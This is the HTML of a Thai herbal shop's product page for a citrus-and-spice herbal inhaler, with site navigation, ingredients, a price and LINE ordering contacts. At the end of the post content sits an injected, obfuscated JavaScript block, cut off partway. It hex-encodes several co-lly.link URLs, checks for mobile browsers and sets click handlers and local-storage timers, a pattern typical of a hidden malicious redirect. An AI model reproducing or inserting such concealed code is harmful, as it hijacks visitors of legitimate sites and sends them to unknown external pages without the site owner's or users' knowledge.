	<li id="menu-item-2595" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2595"><a href="https://cheewaherb.com/?p=2338">Pudin Hara</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1597"><a href="https://cheewaherb.com/?p=1518">กล้วยดิบลูกกลอน (ปฐมอโศก)</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-516"><a href="https://cheewaherb.com/?p=501">ขมิ้นชัน</a></li>
	<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1207"><a href="https://cheewaherb.com/?p=1196">ฟ้าทะลายโจร (สกัดเข้มข้น)-ขาวละออ</a></li>
	<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-769"><a href="https://cheewaherb.com/?p=765">ลูกยอ</a></li>
	<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a href="https://cheewaherb.com/?p=662">น้ำมันมะพร้าวสกัดเย็น</a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1526"><a href="https://cheewaherb.com/?p=1460">หนุมานประสานกาย (ธันยพร)</a></li>
	<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1527"><a href="https://cheewaherb.com/?p=1403">หนุมานประสานกาย (ไผ่เงิน)</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-145"><a href="https://cheewaherb.com/?cat=19">สินค้าอื่นทั้งหมด<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2588"><a href="https://cheewaherb.com/?cat=674">ชาชงดื่ม<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3027"><a href="https://cheewaherb.com/?p=2989">Antho-PLUS+ Double Dark Brown Rice Tea With Red Petals</a></li>
		<li id="menu-item-3028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3028"><a href="https://cheewaherb.com/?p=2987">Antho-PLUS+ Double Dark Brown Rice Tea</a></li>
		<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2718"><a href="https://cheewaherb.com/?p=2638">ดีบัว</a></li>
		<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2717"><a href="https://cheewaherb.com/?p=2643">ดอกคำฝอย</a></li>
		<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2716"><a href="https://cheewaherb.com/?p=2647">เกสรบัวหลวง</a></li>
		<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3039"><a href="https://cheewaherb.com/?p=3031">สมุนไพรเพื่อสุขภาพ สูตร 3 ชนิด</a></li>
		<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2719"><a href="https://cheewaherb.com/?p=2633">ชามะละกอ-ใบหม่อน</a></li>
		<li id="menu-item-3040" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3040"><a href="https://cheewaherb.com/?p=2728">ดอกเก๊กฮวย</a></li>
		<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2680"><a href="https://cheewaherb.com/?p=2650">ชาคาโมมายล์</a></li>
		<li id="menu-item-3038" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3038"><a href="https://cheewaherb.com/?p=2725">ชาดอกหอมหมื่นลี้</a></li>
		<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2628"><a href="https://cheewaherb.com/?p=2158">ชาไหมข้าวโพด</a></li>
		<li id="menu-item-2622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2622"><a href="https://cheewaherb.com/?p=2206">ขิงผงชงละลาย หรรษา</a></li>
		<li id="menu-item-2605" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2605"><a href="https://cheewaherb.com/?p=2244">ชาบำรุงสายตา</a></li>
		<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2599"><a href="https://cheewaherb.com/?p=2327">มะขามป้อมผง</a></li>
		<li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2715"><a href="https://cheewaherb.com/?p=2650">ชาคาโมมายล์</a></li>
		<li id="menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2721"><a href="https://cheewaherb.com/?p=2689">ชามะรุมทั้ง 5</a></li>
		<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2720"><a href="https://cheewaherb.com/?p=2565">ชาเขียวใบหม่อนคัดยอด</a></li>
	</ul>
</li>
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-935"><a href="https://cheewaherb.com/?cat=292">จุลินทรีย์ที่ดี<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://cheewaherb.com/?p=1061">น้ำสมุนไพรช่วยย่อย รสกระเจี๊ยบ-ฝางเสน</a></li>
		<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://cheewaherb.com/?p=1066">น้ำสมุนไพรช่วยขับลม รสขิง</a></li>
		<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://cheewaherb.com/?p=1068">น้ำสมุนไพรช่วยระบาย รสมะขามแขก ส้มแขก</a></li>
		<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://cheewaherb.com/?cat=362">รวมน้ำเอนไซม์</a></li>
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-572"><a href="https://cheewaherb.com/?p=567">Coconut Cider(โปรไบโอติก)</a></li>
		<li id="menu-item-2591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2591"><a href="https://cheewaherb.com/?p=2423">คอมบูชา (Ginger&amp;Cinnamon)</a></li>
		<li id="menu-item-2592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2592"><a href="https://cheewaherb.com/?p=2418">คอมบูชา (Original)</a></li>
	</ul>
</li>
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-938"><a href="https://cheewaherb.com/?cat=290">อาหารเสริม<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2613"><a href="https://cheewaherb.com/?p=567">Coconut Cider(โปรไบโอติก) ไซเดอร์มะพร้าว</a></li>
		<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2609"><a href="https://cheewaherb.com/?p=662">น้ำมันมะพร้าวสกัดเย็น</a></li>
		<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-458"><a href="https://cheewaherb.com/?p=439">สาหร่ายเกลียวทอง (Spirulina)</a></li>
	</ul>
</li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-936"><a href="https://cheewaherb.com/?cat=288">ยาหม่อง น้ำมันเหลือง<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144"><a href="https://cheewaherb.com/?p=1">ยาหม่องเคี่ยวสมุนไพรสด</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143"><a href="https://cheewaherb.com/?p=116">น้ำมันเหลืองเคี่ยวสมุนไพรสด</a></li>
	</ul>
</li>
	<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-934"><a href="https://cheewaherb.com/?cat=289">ยาดมสมุนไพร<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-358"><a href="https://cheewaherb.com/?p=314">ยาดมสมุนไพร “สติ”</a></li>
		<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-357"><a href="https://cheewaherb.com/?p=343" aria-current="page">ยาดมสมุนไพร  “เบิกบานจิต”</a></li>
		<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-939"><a href="https://cheewaherb.com/?p=803">ยาดมสมุนไพร อภิรมย์</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://cheewaherb.com/?cat=291">สวยจากภายนอก<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3018"><a href="https://cheewaherb.com/?cat=755">อุปกรณ์การนวด<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3019"><a href="https://cheewaherb.com/?p=3010">ไม้นวดแบบสนับมือ</a></li>
		<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3020"><a href="https://cheewaherb.com/?p=3007">ไม้นวดตัว (แมงมุม)</a></li>
		<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3021"><a href="https://cheewaherb.com/?p=3003">ไม้กลิ้งนวดร่างกาย</a></li>
		<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3022"><a href="https://cheewaherb.com/?p=2982">ไม้นวดนมสาว นมไม้นวดหลัง</a></li>
		<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3023"><a href="https://cheewaherb.com/?p=2977">ไม้นวดตะขอ (MAGIC HOOK)</a></li>
		<li id="menu-item-3024" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3024"><a href="https://cheewaherb.com/?p=2969">กะลาไม้นวดฝ่าเท้า</a></li>
	</ul>
</li>
	<li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2617"><a href="https://cheewaherb.com/?p=2215">เจลว่านหางจระเข้</a></li>
	<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2616"><a href="https://cheewaherb.com/?p=2222">สบู่ก้อนสมุนไพรพิกัดหอม (ดูแลผิวหนัง แก้คัน)</a></li>
	<li id="menu-item-3025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3025"><a href="https://cheewaherb.com/">สบู่เหลวแก้คัน<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3026"><a href="https://cheewaherb.com/?p=2941">สบู่ยาแก้คันพรหมนารถ</a></li>
		<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3037"><a href="https://cheewaherb.com/?p=2236">สมุนไพรอาบน้ำเนื้องาม</a></li>
	</ul>
</li>
	<li id="menu-item-2601" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2601"><a href="https://cheewaherb.com/?p=2322">ดินสอพองสะตุ</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-666"><a href="https://cheewaherb.com/?p=662">น้ำมันมะพร้าวสกัดเย็น</a></li>
	<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2579"><a href="https://cheewaherb.com/?p=2220">น้ำมันเมล็ดมะรุม</a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2589"><a href="https://cheewaherb.com/?p=2425">รวมแชมพูสมุนไพร</a></li>
</ul>
</li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2577"><a href="https://cheewaherb.com/?cat=665">ธัญพืชชงดื่ม<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-2603" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2603"><a href="https://cheewaherb.com/?p=2285">เครื่องดื่มธัญพืชซองเดอร์</a></li>
	<li id="menu-item-2604" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2604"><a href="https://cheewaherb.com/?p=2275">เครื่องดื่มโปรตีนถั่วลันเตา</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1749"><a href="https://cheewaherb.com/?p=1731">ธัญพืชชง น้ำข้าวอินทรีย์ Antho PLUS+</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-577"><a href="https://cheewaherb.com/?p=428">รวมสินค้าน่าสนใจ</a></li>
<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://cheewaherb.com/?cat=645">How to</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://cheewaherb.com/?cat=231">บทความ</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-343" class="post-343 post type-post status-publish format-standard hentry category-product category-403 category-396 category-289 category-397">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://cheewaherb.com/?p=343" rel="bookmark"><time class="entry-date published" datetime="2019-10-06T20:11:00+07:00">October 6, 2019</time><time class="updated" datetime="2024-08-24T11:11:40+07:00">August 24, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://cheewaherb.com/?author=1">cheewaherb</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">ยาดมสมุนไพร  &#8220;เบิกบานจิต&#8221;</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image"><img decoding="async" width="1024" height="1024" src="https://cheewaherb.com/wp-content/uploads/2019/10/DA9DE538-4437-44F5-8167-761C0E3F73F0-1024x1024.jpeg" alt="" class="wp-image-381" srcset="https://cheewaherb.com/wp-content/uploads/2019/10/DA9DE538-4437-44F5-8167-761C0E3F73F0-1024x1024.jpeg 1024w, https://cheewaherb.com/wp-content/uploads/2019/10/DA9DE538-4437-44F5-8167-761C0E3F73F0-150x150.jpeg 150w, https://cheewaherb.com/wp-content/uploads/2019/10/DA9DE538-4437-44F5-8167-761C0E3F73F0-300x300.jpeg 300w, https://cheewaherb.com/wp-content/uploads/2019/10/DA9DE538-4437-44F5-8167-761C0E3F73F0-768x768.jpeg 768w, https://cheewaherb.com/wp-content/uploads/2019/10/DA9DE538-4437-44F5-8167-761C0E3F73F0-100x100.jpeg 100w, https://cheewaherb.com/wp-content/uploads/2019/10/DA9DE538-4437-44F5-8167-761C0E3F73F0.jpeg 2048w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></figure>



<p>ทำจากสมุนไพรที่ช่วยให้ระบบประสาทตื่นตัว<br>&#8220;มะกรูด เลมอน ส้ม&#8221;<br>ลดความอ่อนเพลีย ง่วงนอน<br>ลดความสับสน ช่วยให้มีสมาธิ</p>



<span id="more-343"></span>



<figure class="wp-block-table aligncenter is-style-stripes"><table><tbody><tr><td>◾ มะกรูด</td><td>◾ เลมอน</td></tr><tr><td>◾ โกฐสอ</td><td>◾ กระวาน</td></tr><tr><td>◾ กานพลู</td><td>◾ รกจันทน์</td></tr><tr><td>◾ ลูกจันทน์</td><td>◾ อบเชย</td></tr><tr><td>◾ น้ำมันหอม<br>ระเหยแท้<br>กลิ่นส้ม</td><td></td></tr></tbody></table></figure>



<p>

ราคา 50 บ./ขวด || ราคาส่งตั้งแต่ 12 ขวดขึ้นไป</p>



<p><strong>สั่งซื้อสินค้าติดต่อ<br></strong>line@ :&nbsp;<a href="https://lin.ee/9DLJDgz">@cheewaherb</a><br><a href="https://lin.ee/9DLJDgz">https://lin.ee/9DLJDgz</a></p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="500" height="334" data-id="347"  src="https://cheewaherb.com/wp-content/uploads/2019/10/kaffir-peel.jpg" alt="" class="wp-image-347" srcset="https://cheewaherb.com/wp-content/uploads/2019/10/kaffir-peel.jpg 500w, https://cheewaherb.com/wp-content/uploads/2019/10/kaffir-peel-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption class="wp-element-caption">ผิวมะกรูดออร์แกนิค</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="310" height="225" data-id="348"  src="https://cheewaherb.com/wp-content/uploads/2019/10/Lemon-Peel.jpg" alt="" class="wp-image-348" srcset="https://cheewaherb.com/wp-content/uploads/2019/10/Lemon-Peel.jpg 310w, https://cheewaherb.com/wp-content/uploads/2019/10/Lemon-Peel-300x218.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" /><figcaption class="wp-element-caption">ผิวเลมอนออร์แกนิค</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="600" height="400" data-id="349"  src="https://cheewaherb.com/wp-content/uploads/2019/10/orange-essentialoil.jpeg" alt="" class="wp-image-349" srcset="https://cheewaherb.com/wp-content/uploads/2019/10/orange-essentialoil.jpeg 600w, https://cheewaherb.com/wp-content/uploads/2019/10/orange-essentialoil-300x200.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">น้ำมันหอมระเหยส้ม</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="683" data-id="323"  src="https://cheewaherb.com/wp-content/uploads/2019/10/kodsor-1024x683.jpg" alt="" class="wp-image-323" srcset="https://cheewaherb.com/wp-content/uploads/2019/10/kodsor-1024x683.jpg 1024w, https://cheewaherb.com/wp-content/uploads/2019/10/kodsor-300x200.jpg 300w, https://cheewaherb.com/wp-content/uploads/2019/10/kodsor-768x512.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><figcaption class="wp-element-caption">โกฐสอ</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1000" height="906" data-id="322"  src="https://cheewaherb.com/wp-content/uploads/2019/10/cinnamon.jpg" alt="" class="wp-image-322" srcset="https://cheewaherb.com/wp-content/uploads/2019/10/cinnamon.jpg 1000w, https://cheewaherb.com/wp-content/uploads/2019/10/cinnamon-300x272.jpg 300w, https://cheewaherb.com/wp-content/uploads/2019/10/cinnamon-768x696.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><figcaption class="wp-element-caption">อบเชย</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="300" height="236" data-id="321"  src="https://cheewaherb.com/wp-content/uploads/2019/10/kravan.jpg" alt="" class="wp-image-321"/><figcaption class="wp-element-caption">กระวาน</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="577" height="388" data-id="317"  src="https://cheewaherb.com/wp-content/uploads/2019/10/Clove.png" alt="" class="wp-image-317" srcset="https://cheewaherb.com/wp-content/uploads/2019/10/Clove.png 577w, https://cheewaherb.com/wp-content/uploads/2019/10/Clove-300x202.png 300w" sizes="(max-width: 577px) 100vw, 577px" /><figcaption class="wp-element-caption">กานพลู</figcaption></figure>



<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="460" height="306" data-id="318"  src="https://cheewaherb.com/wp-content/uploads/2019/10/inline_mace.jpg" alt="" class="wp-image-318" srcset="https://cheewaherb.com/wp-content/uploads/2019/10/inline_mace.jpg 460w, https://cheewaherb.com/wp-content/uploads/2019/10/inline_mace-300x200.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" /><figcaption class="wp-element-caption">รกจันทน์</figcaption></figure>
</figure>



<figure class="wp-block-image"><img decoding="async" loading="lazy" width="768" height="1024" src="https://cheewaherb.com/wp-content/uploads/2019/10/5F4E347E-5EB3-4D45-93BD-B20B8E48290C-e1570965875500-768x1024.jpeg" alt="" class="wp-image-383"/></figure>



<figure class="wp-block-image"><img decoding="async" loading="lazy" width="1024" height="682" src="https://cheewaherb.com/wp-content/uploads/2019/10/cheerful-1-1024x682.jpg" alt="" class="wp-image-354" srcset="https://cheewaherb.com/wp-content/uploads/2019/10/cheerful-1-1024x682.jpg 1024w, https://cheewaherb.com/wp-content/uploads/2019/10/cheerful-1-300x200.jpg 300w, https://cheewaherb.com/wp-content/uploads/2019/10/cheerful-1-768x512.jpg 768w, https://cheewaherb.com/wp-content/uploads/2019/10/cheerful-1.jpg 1280w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></figure>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>



<p class="has-text-align-center has-background" style="background-color:#00ab0e61"><em><strong>สอบถามหรือสั่งซื้อสมุนไพร<br>line@ : @cheewaherb<br></strong></em><a href="https://lin.ee/0OMLCKpv"></a><a rel="noreferrer noopener" href="https://lin.ee/0OMLCKpv" target="_blank"><em><strong>https://lin.ee/0OMLCKpv</strong></em></a></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 